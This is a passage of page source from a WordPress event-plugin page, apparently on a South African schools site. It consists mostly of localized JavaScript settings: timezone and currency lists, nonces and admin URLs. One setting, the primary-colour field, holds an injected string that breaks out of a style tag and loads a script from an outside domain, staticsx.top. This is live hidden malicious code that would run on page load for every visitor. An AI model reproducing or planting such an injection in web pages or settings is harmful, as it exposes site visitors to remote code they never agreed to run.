AM","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.42","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"2c39ebd58d","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js?ver=4.0.42" id="etn-qr-code-scanner-js"></script>
<script type="text/javascript" id="etn-qr-code-custom-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.schoolnet.org.za","admin_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/","assets_url":"https:\/\/www.schoolnet.org.za\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-za","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.schoolnet.org.za\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"53081","zoom_connection_check_nonce":"f068eac040","ticket_status_nonce":"f70b47bc09","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"25 January 2026","time_format":"g:i A","time_format_string":"4:39 AM","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reu